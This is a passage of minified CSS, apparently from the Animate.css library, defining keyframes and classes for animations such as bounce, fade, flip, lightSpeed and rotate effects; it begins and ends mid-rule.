skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left 